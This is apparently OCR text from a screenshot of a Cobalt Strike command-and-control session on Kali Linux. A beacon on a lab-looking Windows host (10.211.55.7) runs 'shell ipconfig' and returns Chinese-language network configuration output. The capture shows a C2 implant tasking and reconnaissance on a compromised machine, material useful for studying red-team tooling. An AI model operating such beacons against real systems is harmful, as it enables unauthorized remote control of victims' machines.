 Kali Linux 2022.2 ARM64
$-
$-
6
16:12
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
wuhe
F716 @ 6400
Event Log X
Beacon 10.211.55.7@6400 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
'\\Mac\Home\Desktop'
用作为当前目录的以上路径启动了 CMD.EXE。
UNC 路径不受支持。默认值设为 Windows 目录。
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:38f3:86fa:a7b:faec
临时 IPv6 地址. . . . . . . . . . : fdb2:2c26:f4e4:0:94cb:3d28:cfbf:f480
本地链接 IPv6 地址. . . . . . . . : fe80::cb7:ceea:4697:e856%6
IPv4 地址 . . . . . . . . . . . . : 10.211.55.7
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.211.55.1
[F716] wuhe/6400 last: 24ms
beacon>